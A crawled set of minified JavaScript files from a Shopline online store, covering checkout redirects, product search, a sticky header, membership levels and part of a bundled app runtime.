0:a.createFail)||"")}return Promise.reject(t)},mr=function(t,e){var r=e.query,n=r===void 0?{}:r,a=e.associateCart,l=a!==void 0&&a,s=e.abandonedOrderMark,m=e.onBeforeJump,d={loginType:window.__tradeSettleConfig__.loginType||""},w=Boolean(gt("osudb_uid")),b=d&&d.loginType==="ONLY_LOGIN",g=!w&&b,L=function(f){var k=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},y=k.query,x=y===void 0?{}:y,R=k.associateCart,A=k.abandonedOrderMark,T=A===void 0?"":A,D="".concat(window.location.protocol,"//").concat(window.location.host),v=f.storeId,_=f.checkoutToken,P=f.seq;return It(_?"".concat(D,"/").concat(v).concat(lt.Checkouts,"/").concat(_):"".concat(D).concat(lt.Checkout,"/").concat(P),{query:G(G({buyScence:R?"cart":"detail"},x),{},{mark:T}),fullQuery:!1}).url}({storeId:window.Shopline.storeId,checkoutToken:t.checkoutToken,seq:t.seq},{query:tt(tt({},n),{},{spb:g?null:n.spb}),abandonedOrderMark:s,associateCart:l});if(typeof m=="function"&&m(),or(),g){var S="".concat(window.location.protocol,"//").concat(window.location.host),c=It("".concat(S).concat(lt.SignIn),{query:{redirectUrl:L},fullQuery:!1}).url;return Promise.resolve({abandonedInfo:t,url:c,needLogin:b})}return Promise.resolve({url:L,needLogin:!1,abandonedInfo:t})},Yt=function(){var t=at(H.mark(function e(r){var n,a,l,s,m,d,w,b,g,L,S,c,f,k=arguments;return H.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(a=(n=k.length>1&&k[1]!==void 0?k[1]:{}).associateCart,l=a!==void 0&&a,s=n.abandonedOrderSeq,m=n.abandonedOrderMark,d=n.reportParamsExt,y.prev=2,w=n.discountCode,b=qt(n,pr),g=w,l||(L=sessionStorage.getItem("tradeExtraInfo"))&&(S=Mt(L)?JSON.parse(L):{},g=S&&S.discountCode&&S.discountCode.value),c=tt({associateCart:l,discountCode:g,dataReportReq:d},b),!s){y.next=13;break}return y.next=10,Promise.resolve({seq:s,mark:m||"",checkoutToken:""});case 10:y.t0=y.sent,y.next=16;break;case 13:return y.next=15,nr(r,c);case 15:y.t0=y.sent;case 16:return f=y.t0,Ht.info("\u4FDD\u5B58\u5F03\u5355\u54CD\u5E94\u6570\u636E",{data:tt({},f)}),y.abrupt("return",mr(f,n));case 21:return y.prev=21,y.t1=y.catch(2),y.abrupt("return",dr(y.t1,{abandonedOrderSeq:s,abandonedOrderMark:m}));case 24:case"end":return y.stop()}},e,null,[[2,21]])}));return function(e){return t.apply(this,arguments)}}();(function(){var t=at(H.mark(function e(r,n){var a,l;return H.wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return s.next=2,Yt(r,n);case 2:a=s.sent,l=a.url,window.location.href=l;case 5:case"end":return s.stop()}},e)}));return function(e,r){return t.apply(this,arguments)}})();const yr=({seq:t,mark:e})=>Xt?Yt([],{abandonedOrderSeq:t,abandonedOrderMark:e}):new Promise((r,n)=>{var a,l;(l=(a=window.Shopline)==null?void 0:a.event)==null||l.emit("Checkout::NavigateCheckout",{data:{abandonedOrderSeq:t,abandonedOrderMark:e},onSuccess:r,onError:n})});export{yr as g};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-chunk-mount-ed57c789.js
body_size: 1808
content:
import{g as R,c as C,a as P,b as x,M as O,d as j,_ as g,s as H,e as V,f as W,h as D,i as v,j as N,k as b,l as z,m as G,n as J,t as K,o as Q,p as U,q as k,r as X,u as Y}from"./plugin-product-search-index.js";import{p as E}from"./plugin-product-search-chunk-variable-1100de55.js";function Z(e){const r=e==null?void 0:e.classList;for(let n=0;n<(r==null?void 0:r.length);n++)if((r==null?void 0:r[n].indexOf("color-scheme-"))>-1)return r==null?void 0:r[n];return""}const F=["Products","ProductsSearch"],ee=async e=>{var l,d,u,s,p,S,h,m;const r=R();if(!C()||!F.includes(r))return;let n=!1;const o=document.createElement("div");if(r==="Products"){if(!((d=(l=e==null?void 0:e.resultSearch)==null?void 0:l.collectionPageSetting)!=null&&d.enableSearchInput))return;if((s=(u=e==null?void 0:e.resultSearch)==null?void 0:u.collectionPageSetting)!=null&&s.enableSearchDiscover&&(n=!0),P()){const c=document.querySelector(".main-collection-container");if(!c)return;const i=Z(c);o.classList.add("page-width",i),o.style.marginBottom="20px",c.insertAdjacentElement("beforebegin",o)}else{const c=document.querySelector("#shopline-section-main-collection-product-list");if(!c)return;o.style.marginTop="20px",o.classList.add("page-width"),c.insertAdjacentElement("beforebegin",o)}}else if(r==="ProductsSearch"){if(!((S=(p=e==null?void 0:e.resultSearch)==null?void 0:p.searchResultPageSetting)!=null&&S.enableSearchInput))return;if((m=(h=e==null?void 0:e.resultSearch)==null?void 0:h.searchResultPageSetting)!=null&&m.enableSearchDiscover&&(n=!0),P()){const c=document.querySelector("theme-search-box");if(c)c.style.display="none",c.insertAdjacentElement("beforebegin",o);else return}else{const c=document.querySelector(".main-search predictive-search");if(c)c.style.display="none",c.insertAdjacentElement("beforebegin",o);else return}}x(O)&&await j();const a=(await g(()=>import("./plugin-product-search-chunk-mount-d0480d8a.js"),["plugin-product-search-chunk-mount-d0480d8a.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-index.js","plugin-product-search-chunk-index-71b7af4e.js","assets/index.8156c45a" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-filterLoading-ce34c36c.js","plugin-product-search-chunk-getQueryKey-04c9f637.js","plugin-product-search-chunk-variable-1100de55.js","assets/mount.d4805606" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;a(o,n,e)},re=document.querySelector(C()?H:V);var A,M;const B=C()?R():(M=(A=window==null?void 0:window.SL_State)==null?void 0:A.get)==null?void 0:M.call(A,"templateAlias"),T=(e=[])=>{if(e.length!==0)return e},oe=()=>{const e=document.createElement("div");return e.style.position="absolute",e.style.top="0",e.style.left="0",e.style.width="100%",e.style.height="100%",e.style.zIndex="100",e.classList.add(`${E}temp-search-mask`),e},ce=e=>{var h,m,c;const r=(m=(h=T(document==null?void 0:document.querySelectorAll(`#${v}`)))!=null?h:document==null?void 0:document.querySelectorAll(`.${v}`))!=null?m:[],n=document==null?void 0:document.querySelector(`.${N} .header__searchBar-container`),o=(c=document==null?void 0:document.querySelector(`#${b}`))!=null?c:document==null?void 0:document.querySelector(`.${b}`),a=document.querySelector(z),l=document.querySelector(G),d=document.querySelector(J),u=document.querySelector(K),s=document.querySelector(Q),p=document.querySelector(U);[...r,n,o,a,l,d,u,s,p].filter(i=>i).forEach(i=>{const f=oe();i.style.position="relative",f.addEventListener("click",async y=>{y.stopPropagation(),await q(y,e)}),i===a?(i.closest(".header__search").style.position="relative",i.closest(".header__search").appendChild(f)):i.appendChild(f)})};let I=null,w=!1;const L=async()=>(I||(I=await g(()=>import("./plugin-product-search-chunk-App-91377771.js"),["plugin-product-search-chunk-App-91377771.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-index.js","plugin-product-search-chunk-variable-1100de55.js","plugin-product-search-chunk-getQueryKey-04c9f637.js","plugin-product-search-chunk-convertPrice-60d2e024.js","plugin-product-search-chunk-index-71b7af4e.js","assets/index.8156c45a" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-createThemeStyleVar-bb720415.js","assets/convertPrice.e1ffb2ef" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-useIsMobile-05f9bc7c.js","plugin-product-search-chunk-preact-google-translate-patch-6f11bfc9.js","assets/App.429237ad" + (document.dir === 'rtl' ?'-rtl':'') +".css"])),I),q=async(e,r)=>{var s,p,S,h,m,c,i,f,y,$;e==null||e.stopPropagation();const n=(p=(s=T(document==null?void 0:document.querySelectorAll(`#${v}`)))!=null?s:document==null?void 0:document.querySelectorAll(`.${v}`))!=null?p:[],o=(S=document==null?void 0:document.querySelector(`#${k}`))!=null?S:document==null?void 0:document.querySelector(`.${k}`),a=(h=document==null?void 0:document.querySelector(`#${b}`))!=null?h:document==null?void 0:document.querySelector(`.${b}`),l=document==null?void 0:document.querySelector(`#${X}`),d=document==null?void 0:document.querySelectorAll(`.${Y}`);if(((m=e.target.classList)==null?void 0:m.contains(`${E}temp-search-mask`))||((c=o==null?void 0:o.contains)==null?void 0:c.call(o,e.target))||((i=a==null?void 0:a.contains)==null?void 0:i.call(a,e.target))||((f=l==null?void 0:l.contains)==null?void 0:f.call(l,e.target))||((y=Array.from(d))==null?void 0:y.some(t=>{var _;return(_=t==null?void 0:t.contains)==null?void 0:_.call(t,e.target)}))||(($=Array.from(n))==null?void 0:$.some(t=>{var _;return(_=t==null?void 0:t.contains)==null?void 0:_.call(t,e.target)}))){if(w=!0,!I){const{default:t}=await L();t(r,w)}}else if(!I){const{default:t}=await L();t(r,w)}document.querySelectorAll(`.${E}temp-search-mask`).forEach(t=>t.remove()),window.removeEventListener("click",t=>q(t,r))},te=async e=>{var r,n,o,a,l;if(async function(){var u;if(((u=e==null?void 0:e.productShowSetting)==null?void 0:u.displayEnable)===!1)return;if(window.innerWidth<=750)ce(e),window.addEventListener("click",s=>q(s,e)),window.addEventListener("scroll",s=>q(s,e)),e!=null&&e.searchSuggestEnable&&W();else{const{default:s}=await g(()=>import("./plugin-product-search-chunk-App-91377771.js"),["plugin-product-search-chunk-App-91377771.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-index.js","plugin-product-search-chunk-variable-1100de55.js","plugin-product-search-chunk-getQueryKey-04c9f637.js","plugin-product-search-chunk-convertPrice-60d2e024.js","plugin-product-search-chunk-index-71b7af4e.js","assets/index.8156c45a" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-createThemeStyleVar-bb720415.js","assets/convertPrice.e1ffb2ef" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-useIsMobile-05f9bc7c.js","plugin-product-search-chunk-preact-google-translate-patch-6f11bfc9.js","assets/App.429237ad" + (document.dir === 'rtl' ?'-rtl':'') +".css"]);s(e)}}(),ee(e),(r=e==null?void 0:e.resultSearch)!=null&&r.emptyResultRecommendEnable){let d=!1;if(P()&&B===D){const u=document.querySelector(".main-search__results-wrapper");(!u||!u.querySelector(".block-article-card,.block-product-card,.block-collection-card,.main-search__page-card"))&&(d=!0)}if(B===D&&(re||d)&&!((l=(a=(o=(n=window.SL_State)==null?void 0:n.get)==null?void 0:o.call(n,"products"))==null?void 0:a.list)!=null&&l.length)){const{default:s}=await g(()=>import("./plugin-product-search-chunk-recommend-1a95a5c5.js"),["plugin-product-search-chunk-recommend-1a95a5c5.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-index.js","plugin-product-search-chunk-convertPrice-60d2e024.js","plugin-product-search-chunk-index-71b7af4e.js","assets/index.8156c45a" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-variable-1100de55.js","plugin-product-search-chunk-createThemeStyleVar-bb720415.js","assets/convertPrice.e1ffb2ef" + (document.dir === 'rtl' ?'-rtl':'') +".css","assets/recommend.a37062be" + (document.dir === 'rtl' ?'-rtl':'') +".css"]);s(e)}}},ae=Object.freeze(Object.defineProperty({__proto__:null,default:te},Symbol.toStringTag,{value:"Module"}));export{Z as g,ae as m};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header-header-layout.js
body_size: 1047
content:
defineCustomElement(
  'header-layout',
  () =>
    class HeaderLayout extends HTMLElement {
      connectedCallback() {
        this.header = document.getElementById('shopline-section-header');
        this.headerBounds = {};
        this.predictiveSearch = this.querySelector('predictive-search');
        this.headerLayout = this.querySelector('header');
        // always or on-scroll-up
        const headerStickyType = this.getAttribute('data-sticky-type');
        this.thresholdValue = 250;
        if (this.isSticky) {
          if (headerStickyType === 'always') {
            this.onScrollHandler = this.onScrollAlways.bind(this);
          } else if (headerStickyType === 'on-scroll-up') {
            this.onScrollHandler = this.onScrollUp.bind(this);
          }
          window.addEventListener('scroll', this.onScrollHandler, false);
        }
        this.addEventListener('click', this.setTopPosition);
        this.createObserver();
      }

      setTopPosition() {
        const headerContent = this.header.querySelector('header');
        let { top } = headerContent.getBoundingClientRect();
        top < 0 && this.scrollIntoView({ behavior: 'smooth' });
        top = top < 0 ? 0 : top;
        document.documentElement.style.setProperty('--header-top-position', `${parseFloat(top, 10)}px`);
      }

      get isAnnouncementBarSticky() {
        return Boolean(window.AnnouncementBarStickyTop && window.AnnouncementBarStickyTop.isAnnouncementBarSticky());
      }

      get isSticky() {
        return Boolean(this.headerLayout.className.indexOf('is-sticky') !== -1);
      }

      get isScrolling() {
        return Boolean(this.header.className.indexOf('shopline-section-header-scrolling') !== -1);
      }

      get AnnouncementBarHeight() {
        // Get it after it is needed to prevent the dom element from being different after the bulletin board configuration is refreshed
        const ele = document.querySelector('#shopline-section-announcement-bar');
        if (!ele) return 0;
        const rect = ele.getBoundingClientRect();
        const { height } = rect;
        return height;
      }

      disconnectedCallback() {
        this.removeEventListener('preventHeaderReveal', this.hideHeaderOnScrollUp);
        window.removeEventListener('scroll', this.onScrollHandler);
        window.removeEventListener('click', this.setTopPosition);
      }

      createObserver() {
        const observer = new IntersectionObserver((entries, absr) => {
          this.headerBounds = entries[0].intersectionRect;
          absr.disconnect();
        });

        observer.observe(this.header);
      }

      onScrollUp() {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        if (this.predictiveSearch && this.predictiveSearch.isOpen) return;
        // to botoom
        if (scrollTop > this.currentScrollTop && scrollTop > this.thresholdValue) {
          requestAnimationFrame(this.hide.bind(this));
          // to top
        } else if (scrollTop < this.currentScrollTop && scrollTop > this.thresholdValue) {
          requestAnimationFrame(this.reveal.bind(this));
        } else if (scrollTop <= this.thresholdValue) {
          requestAnimationFrame(this.reset.bind(this));
        }

        if (scrollTop > this.thresholdValue) {
          requestAnimationFrame(this.addScrollingClass.bind(this));
        } else {
          requestAnimationFrame(this.removeScrollingClass.bind(this));
        }

        this.currentScrollTop = scrollTop;
      }

      onScrollAlways() {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        if (this.predictiveSearch && this.predictiveSearch.isOpen) return;

        if (scrollTop > this.thresholdValue) {
          this.isSticky && requestAnimationFrame(this.addStickyClass.bind(this));
          requestAnimationFrame(this.addScrollingClass.bind(this));
        } else {
          this.isSticky && requestAnimationFrame(this.removeSticyClass.bind(this));
          requestAnimationFrame(this.removeScrollingClass.bind(this));
        }
      }

      resetHeaderTop() {
        if (!this.isScrolling) {
          this.header.style.top = `0px`;
        }
      }

      addAnnouncementBarHeight() {
        if (this.isAnnouncementBarSticky) {
          this.header.style.top = `${this.AnnouncementBarHeight}px`;
        } else {
          this.header.style.top = `0px`;
        }
      }

      hide() {
        this.resetHeaderTop();
        this.header.classList.add('shopline-section-header-hidden', 'shopline-section-header-sticky');
      }

      reveal() {
        this.header.classList.add('shopline-section-header-sticky', 'animate');
        this.header.classList.remove('shopline-section-header-hidden');
        this.addAnnouncementBarHeight();
      }

      reset() {
        this.resetHeaderTop();
        this.header.classList.remove('shopline-section-header-hidden', 'shopline-section-header-sticky', 'animate');
      }

      addStickyClass() {
        this.header.classList.add('shopline-section-header-sticky--always');
        this.addAnnouncementBarHeight();
      }

      removeSticyClass() {
        this.resetHeaderTop();
        this.header.classList.remove('shopline-section-header-sticky--always');
      }

      addScrollingClass() {
        this.header.classList.add('shopline-section-header-scrolling');
        this.addAnnouncementBarHeight();
      }

      removeScrollingClass() {
        this.resetHeaderTop();
        this.header.classList.remove('shopline-section-header-scrolling');
      }
    },
);


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/useLevel-chunk-8dc669a0.js
body_size: 1533
content:
import{p as x,F as y,aG as J,T}from"./index-accc08e8.js";import{g as K,u as Q}from"./usePoint-chunk-3471517d.js";import{y as S,x as O,P as Y,ay as X,ac as b,az as M,E as Z,N as w,W as D}from"./App-chunk-0c19127b.js";const _=4,v="noLevelCode",H=2,L=o=>({...o,uniqueCode:o.businessId,benefitValue:o.rewardType===w.ADD_POINT?o.benefitValue:o.benefitDetail,expandValue:o.benefitValue}),on=o=>{const{sharedState:r}=S(),{tr:s}=O(),{manual:d=!0}=o||{},[p,g]=x(),{isLogin:c,memberLevel:n,levelList:a,paidLevelList:N,paidMemberLevels:f,paymentType:U,storeLevelConfigResponse:G}=(r==null?void 0:r.homeData)||{},{levelCode:I}=n||{},W=r==null?void 0:r.isPreview,R=U===H,{loading:F,runAsync:q}=Y(()=>I&&X({levelCode:I}),{manual:!!d,ready:c&&!!I&&!W,onSuccess:t=>{var e,l,E,h;(e=t==null?void 0:t.data)!=null&&e.levelRewardRecordList&&g((h=(l=t.data.levelRewardRecordList)==null?void 0:l.concat)==null?void 0:h.call(l,((E=t.data)==null?void 0:E.brithdayRewardRecordlist)||[]))}}),u=y(()=>{var t;return((t=a==null?void 0:a.filter)==null?void 0:t.call(a,e=>!e.status||e.status===J.Valid))||[]},[a]),i=y(()=>{var t;return!c||!(n!=null&&n.levelCode)||!p?u:(t=u==null?void 0:u.map)==null?void 0:t.call(u,e=>(e==null?void 0:e.levelCode)===(n==null?void 0:n.levelCode)?{...e,benefitAggResponses:p==null?void 0:p.map(L),privilegesResponses:e.privilegesResponses}:e)},[u,c,n,p]),B=T(t=>{var e;return b((e=i==null?void 0:i[t-1])==null?void 0:e.icon,t)},[i]),k=y(()=>{var t;return n!=null&&n.nextLevelCode?(t=u==null?void 0:u.find)==null?void 0:t.call(u,e=>e.levelCode===(n==null?void 0:n.nextLevelCode)):null},[n,u]),A=y(()=>c?R?!!(f!=null&&f.length):!!(n!=null&&n.levelCode):!1,[c,R,n,f]),z=y(()=>A?R?f==null?void 0:f[0]:n:null,[A,R,f,n]),$=y(()=>({icon:n!=null&&n.weight?B(n.weight):null,levelName:(n==null?void 0:n.weight)===M.WEIGHT0?s("home.vip.member"):n==null?void 0:n.levelName,levelChangeTime:n==null?void 0:n.levelChangeTime,levelExpiredTime:n==null?void 0:n.levelExpiredTime}),[B,n,s]),j=T(t=>{var l,E,h,P,V;const e=(l=i==null?void 0:i.find)==null?void 0:l.call(i,C=>C.levelCode===t);return{...e||{},icon:e?b(e==null?void 0:e.icon,e==null?void 0:e.weight):"",levelName:(e==null?void 0:e.weight)===M.WEIGHT0?s("home.vip.member"):e==null?void 0:e.levelName,privilege:(e==null?void 0:e.privilegesResponses)||[],benefits:((h=(E=e==null?void 0:e.benefitAggResponses)==null?void 0:E.filter)==null?void 0:h.call(E,C=>(C==null?void 0:C.sceneType)!==_))||[],birthdayMonthBenefits:((V=(P=e==null?void 0:e.benefitAggResponses)==null?void 0:P.filter)==null?void 0:V.call(P,C=>(C==null?void 0:C.sceneType)===_))||[]}},[i,s]);return{isLogin:c,runAsync:q,loading:F,currentUserIsMember:A,currentMemberLevel:z,isPaidMember:R,levelConfigList:u||[],levelList:i,paidLevelList:N||[],paidMemberLevels:f||[],memberLevel:n,memberNextLevel:k,storeLevelConfig:G,getIcon:B,currentLevelInfo:$,getLevelInfo:j}},sn=()=>{const{sharedState:o}=S(),{isLogin:r,memberLevel:s,paidMemberLevels:d,paymentType:p}=(o==null?void 0:o.homeData)||{},g=p===H,c=T(()=>r?g?!!(d!=null&&d.length):!!(s!=null&&s.levelCode):!1,[r,g,s,d]),n=T(()=>{var a;return c()?g?(a=d[0])==null?void 0:a.levelCode:s==null?void 0:s.levelCode:v},[c,g,s,d]);return{checkIsMember:c,getCurrentLevelCode:n}},tn=()=>{const[o,r]=x(null);return Y(()=>K(),{onSuccess:s=>{s.code==="SUCCESS"&&r(s.data)}}),o},rn=()=>{const{tr:o}=O(),{formatUtil:r}=Z(),{pointName:s}=Q(),d=T(n=>{const{rewardType:a,benefitValue:N,benefitName:f}=n;return f||{[w.ADD_POINT]:o("level.reward.point",{score:N,pointName:s}),[w.PERCENT_DISCOUNT]:o("level.reward.percentDiscount",{benefitValue:N}),[w.REDUCE_AMOUNT]:o("level.reward.reduceAmount",{benefitValue:N&&r(Number(N))}),[w.FREE_SHIPPING]:o("level.reward.freeShipping")}[a]},[o,s,r]),p=T(n=>n!=null&&n.benefitDesc?n==null?void 0:n.benefitDesc:[D.PAY_AMOUNT,D.BUY_NUMBER].includes(n==null?void 0:n.benefitConditionType)?o(`vip.benefitDesc.benefitConditionType${n==null?void 0:n.benefitConditionType}`,{amount:(n==null?void 0:n.benefitConditionValue)&&r(Number(n==null?void 0:n.benefitConditionValue)),num:n==null?void 0:n.benefitConditionValue}):"",[r,o]),g=T((n,a)=>{if(n===D.PAY_AMOUNT)return o("reward.benefits.threshold.amount",{amount:r(a)});if(n===D.BUY_NUMBER)return o("reward.benefits.threshold.num",{num:a})},[o,r]),c=T(n=>(n==null?void 0:n.sceneType)===_?"birthday":n==null?void 0:n.rewardType,[]);return{getBenefitName:d,getBenefitDescription:p,getBenefitCondition:g,getBenefitIconType:c}};export{_ as B,tn as a,on as b,sn as c,v as n,rn as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/App-chunk-0c19127b.js
body_size: 98500
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Ge,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-accc08e8.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return 